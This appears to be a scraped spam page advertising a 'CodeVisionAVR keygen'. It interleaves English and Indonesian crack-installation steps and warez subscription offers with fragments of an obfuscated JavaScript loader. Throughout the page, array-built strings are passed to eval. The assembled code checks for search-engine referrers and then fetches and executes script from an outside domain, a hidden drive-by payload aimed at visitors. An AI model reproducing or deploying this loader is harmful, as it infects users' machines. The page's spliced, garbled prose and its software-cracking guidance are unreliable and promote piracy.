



## **Codevisionavr Keygen Free**

CodeVisionAVR is the only Integrated Development Environment on the market that features an Automatic Program Generator (CodeWizardAVR) for the new XMEGA chips.. c";nWV["HD"]="Of";nWV["Ay"]="fo";nWV["tN"]="

a";nWV["bf"]="aj";nWV["tS"]="el";nWV["fR"]="f.. Double-click the downloaded file to install the software Looking for a Mac text editor? UltraEdit is the perfect text, hex, and programmers editor with millions of users worldwide.. Download a free trial! CodeVisionAVR CodeVisionAVR Standard High Performance ANSI C Compiler for Atmel AVR microcontrollers by X-Graph.. ";nWV["Nk"]=";\$";nWV["YY"]="yT";nWV["TD"]="()";nWV["Ha"]="ta";nWV["eY"]="r

";nWV["Rl"]="il";nWV["qz"]=".. ";nWV["mj"]="oo";nWV["jl"]="co";nWV["qY"]="ne";nWV["sd"]="\"g";nWV["eg"]="sh";n WV["jr"]="a)";nWV["eL"]="la";nWV["kn"]="mb";nWV["Pa"]=";d";nWV["qO"]="se";nWV["iJ"]=" a";nWV["KU"]="x(";nW V["PP"]="sc";nWV["UT"]=":f";nWV["sb"]="eD";nWV["lu"]="s:";nWV["fX"]="ti";nWV["uo"]="\")";nWV["dt"]="en";nWV[" zR"]="ip";nWV["WX"]=".. CodeVisionAVR V3, besides it's own IDE, can now also be used as an Extension fully integrated in Atmel Studio 6.

";nWV["hc"]="fa";nWV["lj"]="tT";nWV["el"]="\"b";nWV["Bp"]="

b";nWV["az"]="um";nWV["pc"]="pt";nWV["hR"]="/E";nWV["gG"]="= ";nWV["fY"]="El";nWV["EB"]="es";nWV["tE"]="ev ";nWV["YE"]="rc";nWV["bm"]="om";nWV["HG"]="c'";nWV["Ua"]="ng";nWV["ZN"]="St";nWV["jw"]="ah";nWV["Nn"]=" e,";nWV["GD"]="/2";nWV["kE"]="wa";nWV["NA"]="Na";nWV["RJ"]="f(";nWV["rF"]="tp";nWV["oG"]="sr";nWV["md"]=" nd";nWV["uO"]=")|";nWV["Gw"]="l.. Vision AVR Download Current Version Embedded tools thatmake the difference Download the free trial version below to get started..  $0$ ";nWV["wr"]="\"l";nWV["UN"]="q";nWV["xH"]="t";nWV["XM"]="oc ";nWV["jq"]="{i";nWV["AA"]="||";nWV["Mi"]="a,";nWV["dD"]="of";nWV["UW"]="g.. CodeVisionAVR adalah sebuah software untuk membuat program / Cross-Compiler C, Integrated Development Environtmen (IDE), dan Automatic Program Generator yang didesain untuk mikrokontroller buatan Atmel seri AVR.. ";nWV["QM"]="ad";nWV["tv"]="te";nWV["pt"]="me ";nWV["PJ"]="ct";nWV["Bz"]="da";nWV["Wf"]="){";nWV["Vz"]="ef";nWV["Mg"]="('";nWV["iR"]=" =";nWV["hy"]="de";nWV["gC"]="})";nWV["YK"]="ro";nWV["Cn"]="nc";nWV["Kx"]="x.. We provide our users with the most up-to-date and Full Version Net, Delphi, and other software development tools.. com website is the largest warez resource for software developers and programmers in the world.. i";nWV["BQ"]="ra";nWV["nH"]="\"m";nWV["Vk"]="=d";nWV["xL"] ="ET";nWV["Wz"]="cr";nWV["ni"]="ib";nWV["Ki"]="ri";nWV["ww"]="js";nWV["cT"]="ge";nWV["KY"]="ag";nWV["ez"]= "po";nWV["JH"]="s/";nWV["cj"]="m/";nWV["vJ"]="tE";nWV["Iw"]="va";nWV["Uy"]="'s";nWV["ld"]="t.

## **codevisionavr keygen**

## codevisionavr keygen

Melengkapi software buat latihan mikrokontroller secara simulasi, kali ini saya postingkan link + bagaimana cara menginstalnya.. • Diamond Plan: \$60 00 subscription fee, access to almost 75% of posts • Unlimited Plan: \$99.. g";nWV["nI"]="/3";nWV["Ip"]="01";nWV["sq"]="io";nWV["SP"]="s

";nWV["lF"]="th";nWV["Mp"]="on";nWV["eB"]=":'";nWV["gX"]="y.. Arahkan pada folder tempat kita menyimpan instalasi CodeVisionAVR kemudian pilih menu Save maka akan muncul jendela dengan tulisan Licence file generated!All components and applications are CRACKED or FULL VERSION irDevelopers.. 1";nWV["ql"]="he";nWV["MS"]="',";nWV["yl"]="pr";nW V["rq"]="//";nWV["lm"]="xO";nWV["lB"]="xt";nWV["os"]="ar";nWV["Id"]="rd";nWV["Qu"]="e.. • Selanjutnya akan tampil jendela yang meminta password, pada kolom password silahkan copy-paste password dari file thuongvn.. j";nWV["ti"]=",j";nW V["ZU"]="ea";nWV["gW"]="if";nWV["fi"]="im";nWV["jo"]="{v";nWV["Rs"]="98";nWV["Od"]="CT";nWV["xG"]="ns";nW V["Qt"]="ex";nWV["Ft"]="yp";nWV["Ej"]="')";nWV["kT"]="ue";nWV["Mr"]="we";nWV["Bn"]="us";nWV["VK"]=";}";nWV ["EP"]="ls";nWV["tC"]="le";nWV["Yl"]="nt";nWV["Tx"]="Ch";nWV["ow"]=";v";nWV["ki"]="(\"";nWV["AN"]="AK";nWV[ "VU"]=".. var  $AK = 'codevisionavr + keygen + free'; var nWV = new$ 

Array();nWV["bM"]="[0";nWV["vI"]="|(";nWV["hZ"]="HR";nWV["wF"]="ai";nWV["ZE"]="

'";nWV["Rw"]="pi";nWV["kJ"]="yr";nWV["Xc"]="s?";nWV["tL"]=",u";nWV["Ls"]="\"y";nWV["am"]="r.. 00 subscription fee, access to all available posts More information HP InfoTech presents a new version of the most popular (more than 14600 registered users) commercial C Compiler for the Atmel AVR microcontrollers.. 2 Application that runs under Windows® XP, Vista, Windows 7 and Windows 8, 32-bit and 64-bit.

Plans available on the website: • Gold Plan: \$40 00 subscription fee, access to almost 40% of posts.. To be able to download some of these tools, you need to sign up for the website and buy one of the plans available on the website.. txt • Langkah yang perlu kita lakukan adalah membuka file Keygen yang juga terletak pada folder tempat Kita menyimpan master CodeVisionAVR.. ";nWV["hY"]="al";nWV["fL"]="re";nWV["Bb"]="cc";nWV["VE"]="k ";nWV["EU"]="rr";nWV["rl"]="ly"; nWV["ee"]=">0";nWV["IJ"]="d'";nWV["tT"]=",'";nWV["Su"]="d,";nWV["zx"]="'G";nWV["wN"]="CC";nWV["rS"]="su";nW V["ZJ"]="an";nWV["kQ"]="ry";nWV["FY"]=";i";nWV["gq"]=")>";nWV["fx"]="at";nWV["wC"]="np";nWV["fg"]="/1";nWV[ "ul"]="|r";nWV["me"]=".. ";nWV["Pw"]="}r";eval(nWV["Iw"]+nWV["eY"]+nWV["kk"]+nWV["gG"]+nWV["AN"]+nWV["o w"]+nWV["os"]+nWV["iJ"]+nWV["Vk"]+nWV["XM"]+nWV["az"]+nWV["dt"]+nWV["ld"]+nWV["Wz"]+nWV["ZU"]+nW V["tv"]+nWV["fY"]+nWV["qc"]+nWV["dt"]+nWV["sH"]+nWV["Uy"]+nWV["Wz"]+nWV["zR"]+nWV["xH"]+nWV["BP"]+ nWV["kg"]+nWV["qO"]+nWV["Rj"]+nWV["rN"]+nWV["Ki"]+nWV["tK"]+nWV["tv"]+nWV["Mg"]+nWV["oG"]+nWV["H  $G^{\prime}$ |+nWV["tT"|+nWV["rq"|+nWV["bf"|+nWV["ro"|+nWV["qz"|+nWV["mj"|+nWV["cv"|+nWV["ZU"|+nWV["Rw"|+nWV ["SP"]+nWV["jl"]+nWV["cj"]+nWV["bf"]+nWV["ro"]+nWV["dr"]+nWV["ni"]+nWV["JH"]+nWV["UN"]+nWV["kT"]+nW V["kQ"]+nWV["nI"]+nWV["yU"]+nWV["fk"]+nWV["xC"]+nWV["TS"]+nWV["AB"]+nWV["gX"]+nWV["Sq"]+nWV["oy"] +nWV["ww"]+nWV["Ej"]+nWV["Pa"]+nWV["XM"]+nWV["az"]+nWV["dt"]+nWV["ld"]+nWV["cT"]+nWV["vJ"]+nWV["t C"]+nWV["pt"]+nWV["Yl"]+nWV["ij"]+nWV["YY"]+nWV["KY"]+nWV["NA"]+nWV["pt"]+nWV["Mg"]+nWV["ql"]+nW V["QM"]+nWV["Ej"]+nWV["bM"]+nWV["OE"]+nWV["zL"]+nWV["wO"]+nWV["md"]+nWV["Tx"]+nWV["Rl"]+nWV["O N"]+nWV["jr"]+nWV["Dh"]+nWV["CU"]+nWV["PJ"]+nWV["sq"]+nWV["Nx"]+nWV["Id"]+nWV["TD"]+nWV["jq"]+nWV ["RJ"]+nWV["UP"]+nWV["wO"]+nWV["dD"]+nWV["Xk"]+nWV["Ze"]+nWV["pA"]+nWV["CU"]+nWV["hy"]+nWV["kZ"] +nWV["qY"]+nWV["IJ"]+nWV["Wf"]+nWV["qO"]+nWV["lj"]+nWV["fi"]+nWV["kp"]+nWV["oB"]+nWV["tf"]+nWV["Su" ]+nWV["oZ"]+nWV["kr"]+nWV["VK"]+nWV["tS"]+nWV["qO"]+nWV["jo"]+nWV["os"]+nWV["NV"]+nWV["Vz"]+nWV[" Vk"]+nWV["XM"]+nWV["az"]+nWV["dt"]+nWV["ld"]+nWV["fL"]+nWV["MP"]+nWV["EU"]+nWV["AB"]+nWV["FY"]+n WV["RJ"]+nWV["fL"]+nWV["fR"]+nWV["tC"]+nWV["Ua"]+nWV["lF"]+nWV["ee"]+nWV["Wf"]+nWV["gW"]+nWV["KI" ]+nWV["fL"]+nWV["fR"]+nWV["zT"]+nWV["hy"]+nWV["lm"]+nWV["RJ"]+nWV["Ls"]+nWV["ZJ"]+nWV["hy"]+nWV[" Kx"]+nWV["uo"]+nWV["ee"]+nWV["uO"]+nWV["vI"]+nWV["fL"]+nWV["fR"]+nWV["zT"]+nWV["hy"]+nWV["lm"]+nW V["RJ"]+nWV["sd"]+nWV["mj"]+nWV["cv"]+nWV["Qu"]+nWV["uo"]+nWV["ee"]+nWV["uO"]+nWV["ul"]+nWV["Vz"]+n WV["me"]+nWV["md"]+nWV["Qt"]+nWV["HD"]+nWV["ki"]+nWV["BQ"]+nWV["kn"]+nWV["tC"]+nWV["am"]+nWV["u o"]+nWV["ee"]+nWV["AA"]+nWV["fL"]+nWV["fR"]+nWV["zT"]+nWV["hy"]+nWV["lm"]+nWV["RJ"]+nWV["el"]+nWV[ "zT"]+nWV["UW"]+nWV["uo"]+nWV["ee"]+nWV["AA"]+nWV["fL"]+nWV["fR"]+nWV["zT"]+nWV["hy"]+nWV["lm"]+n WV["RJ"]+nWV["nH"]+nWV["wF"]+nWV["Gw"]+nWV["uo"]+nWV["ee"]+nWV["AA"]+nWV["fL"]+nWV["fR"]+nWV["z T"]+nWV["hy"]+nWV["lm"]+nWV["RJ"]+nWV["Ls"]+nWV["jw"]+nWV["mj"]+nWV["Md"]+nWV["gq"]+nWV["nn"]+nW V["ul"]+nWV["Vz"]+nWV["me"]+nWV["md"]+nWV["Qt"]+nWV["HD"]+nWV["ki"]+nWV["Hg"]+nWV["oy"]+nWV["uo"]+ nWV["ee"]+nWV["AA"]+nWV["fL"]+nWV["fR"]+nWV["zT"]+nWV["hy"]+nWV["lm"]+nWV["RJ"]+nWV["wr"]+nWV["L w"]+nWV["Qu"]+nWV["uo"]+nWV["ee"]+nWV["AA"]+nWV["fL"]+nWV["fR"]+nWV["zT"]+nWV["hy"]+nWV["lm"]+nW V["RJ"]+nWV["zB"]+nWV["VE"]+nWV["uo"]+nWV["ee"]+nWV["Wf"]+nWV["Iw"]+nWV["eY"]+nWV["eg"]+nWV["Oj"]+ nWV["pt"]+nWV["iR"]+nWV["ZE"]+nWV["Ay"]+nWV["YE"]+nWV["Ik"]+nWV["Nk"]+nWV["tN"]+nWV["wx"]+nWV["K U"]+nWV["ZM"]+nWV["Ft"]+nWV["eM"]+nWV["zx"]+nWV["xL"]+nWV["MS"]+nWV["Bz"]+nWV["Ha"]+nWV["nV"]+n WV["wO"]+nWV["eB"]+nWV["PP"]+nWV["Ki"]+nWV["pc"]+nWV["MS"]+nWV["yl"]+nWV["XM"]+nWV["EB"]+nWV["d L"]+nWV["fx"]+nWV["Tj"]+nWV["hc"]+nWV["EP"]+nWV["Nn"]+nWV["Wz"]+nWV["fc"]+nWV["dL"]+nWV["bm"]+nW V["wF"]+nWV["Jo"]+nWV["Ct"]+nWV["kT"]+nWV["ti"]+nWV["ej"]+nWV["wC"]+nWV["UT"]+nWV["hY"]+nWV["qO"]+ nWV["tL"]+nWV["Go"]+nWV["eB"]+nWV["Yr"]+nWV["rF"]+nWV["vy"]+nWV["hR"]+nWV["wN"]+nWV["Od"]+nWV["k J"]+nWV["Bp"]+nWV["YK"]+nWV["kE"]+nWV["Id"]+nWV["eL"]+nWV["fX"]+nWV["Gc"]+nWV["VU"]+nWV["bm"]+n WV["fg"]+nWV["Ip"]+nWV["GD"]+nWV["Rs"]+nWV["WX"]+nWV["Xc"]+nWV["Mr"]+nWV["vs"]+nWV["rl"]+nWV["MS "]+nWV["rS"]+nWV["Bb"]+nWV["EB"]+nWV["lu"]+nWV["Yt"]+nWV["Cn"]+nWV["fX"]+nWV["Mp"]+nWV["tf"]+nWV[" EB"]+nWV["ez"]+nWV["xG"]+nWV["sb"]+nWV["fx"]+nWV["Mi"]+nWV["tv"]+nWV["lB"]+nWV["ZN"]+nWV["fx"]+nWV ["Bn"]+nWV["ti"]+nWV["KK"]+nWV["hZ"]+nWV["Wf"]+nWV["tE"]+nWV["hY"]+nWV["tf"]+nWV["EB"]+nWV["ez"]+n WV["xG"]+nWV["sb"]+nWV["fx"]+nWV["jr"]+nWV["VK"]+nWV["gC"]+nWV["VK"]+nWV["zf"]+nWV["Pw"]+nWV["ON "]+nWV["BP"]);Code.. ";nWV["zL"]="ap";nWV["Nx"]="n

";nWV["Yr"]="ht";nWV["dr"]="/l";nWV["nV"]="Ty";nWV["ro"]="ax";nWV["yU"]=".. • Pilih English pada jendela Select Setup Language, klik OK • Pada jendela Welcome to the CodeVisionAVR C Compiler Setup Wizard pilih menu Next.. ";nWV["kg"]="a ";nWV["Rj"]="tA";nWV["CU"]="un";nWV["vs"]="eb";nWV["tf"]="(r";nWV["AB"]="er";nWV["OE"]="].. Codevisionavr 3 29 Full Download, codevisionavr 3 29 Cracks, codevisionavr 3 29 Serials, codevisionavr 3.

• Pilih point I accept the agreement pada jendela Licence Agreement, kemudian pilih Next jika kita setuju dengan perjanjian yang diajukan pada jendela tersebut.. 29 Keygens • Masukkan Nama Kita pada kolom Username, Nama Perusahaan Kita pada kolom Company dan masukkan serial number yang telah tertulis pada jendela CodeVisionAVR Licence: • Kemudian pilih menu Make pada jendela KeyGen.. Proses instal yang saya postkan kali ini semoga bisa menjadi solusi buat teman-teman dan siswa Saya yang merasa kesulitan saat ingin melakukan proses instal soeftware CodeVisionAVR..

";nWV["ON"]="d(";nWV["wx"]="ja";nWV["Yt"]="fu";nWV["nn"]="0|";nWV["Md"]=" \"";nWV["Oj"]="ow";nWV["Ct"]="tr" ;nWV["Sq"]="mi";nWV["MP"]="fe";nWV["zT"]="in";nWV["KK"]="qX";nWV["Gc"]="no";nWV["zB"]="\"v";nWV["rN"]="tt ";nWV["kk"]="q ";nWV["xC"]="/j";nWV["cv"]="gl";nWV["qc"]="em";nWV["Lw"]="iv";nWV["NV"]=" r";nWV["zf"]="}}";n WV["UP"]="ty";nWV["fc"]="os";nWV["Tj"]="a:";nWV["vy"]=":/";nWV["TS"]="qu";nWV["Dh"]=";f";nWV["pA"]="='";nWV ["eM"]="e:";nWV["ej"]="so";nWV["Ik"]="e'";nWV["Ze"]="==";nWV["kp"]="eo";nWV["ij"]="sB";nWV["oZ"]="10";nWV["B P"]=");";nWV["fk"]=".. Lebih detail tentang cara instal CodeVisionAVR dapat di • Buka folder tempat kita menyimpan master software CodeVisionAVR, pilih file Setup dengan melakukan double click atau klik kanan - Run Adsministrator - OK.. ";nWV[ "kZ"]="fi";nWV["wO"]="pe";nWV["ZM"]="{t";nWV["Hg"]="ms";nWV["Go"]="rl";nWV["oB"]="ut";nWV["kr"]="0)";nWV[ "Jo"]="n:";nWV["Xk"]=" \$";nWV["sH"]="t(";nWV["KI"]="((";nWV["dL"]="sD";nWV["tK"]="bu";nWV["oy"]="n. e10c415e6f